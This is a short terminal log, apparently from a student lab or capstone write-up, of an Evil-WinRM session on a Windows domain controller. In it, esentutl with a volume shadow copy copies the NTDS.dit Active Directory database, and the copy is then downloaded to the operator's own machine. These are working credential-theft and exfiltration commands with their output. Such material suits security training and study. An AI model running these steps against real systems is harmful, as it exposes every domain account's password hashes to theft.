 *Evil-WinRM* PS C:\Temp> esentutl.exe /y /vss C:\Windows\NTDS\ntds.dit /d C:\Temp\ntds.bak
Extensible Storage Engine Utilities for Microsoft(R) Windows(R)
Version 10.0
Copyright (C) Microsoft Corporation. All Rights Reserved.
Initializing VSS subsystem...
Initiating COPY FILE mode...
Source File: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\ntd
Destination File: C:\Temp\ntds.bak
Copy Progress (% complete)
0 10 20 30 40 50 60 70 80 90 100
|----|----|----|----|----|----|----|----|----|----|
...................................................
Total bytes read = 0x1000000 (16777216) (16 MB)
Total bytes written = 0x1000000 (16777216) (16 MB)
Operation completed successfully in 3.734 seconds.
*Evil-WinRM* PS C:\Temp> download C:\Temp\ntds.bak /home/seniorcapstone/ntds.bak
Info: Downloading C:\Temp\C:Tempntds.bak to /home/seniorcapstone/ntds.bak
Error: Download failed. Check filenames or paths
*Evil-WinRM* PS C:\Temp> download ntds.bak /home/seniorcapstone/ntds.bak
Info: Downloading C:\Temp\ntds.bak to /home/seniorcapstone/ntds.bak
Info: Download successful!